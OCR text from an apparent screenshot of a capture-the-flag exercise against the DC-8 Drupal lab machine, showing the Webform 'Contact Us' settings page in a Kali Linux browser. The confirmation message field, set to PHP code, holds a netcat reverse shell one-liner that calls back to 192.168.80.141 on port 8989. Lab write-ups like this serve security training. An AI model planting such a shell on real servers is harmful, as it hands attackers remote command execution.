 192.168.80.142/node/3#overlay=node/3/webform/configure
5
0
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ontent Structure Configuration Help Hello john Log ou
ntent Find content
My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.80.141 8989 >/tmp/f"
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values